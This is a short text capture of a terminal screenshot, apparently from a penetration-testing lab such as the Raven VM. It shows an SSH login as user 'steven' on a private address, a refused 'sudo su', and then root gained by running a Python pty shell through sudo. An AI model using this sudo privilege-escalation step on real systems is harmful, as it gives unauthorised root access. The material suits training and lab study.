 Shell No. 1
Shell No. 1
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ ls
$ who am i
steven pts/0 2021-12-11 11:18 (192.168.1.90)
$ sudo su
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/su' as root on raven.local.
$ sudo python -c "import pty;pty.spawn('/bin/bash')"
root@target1:/home/steven#
Home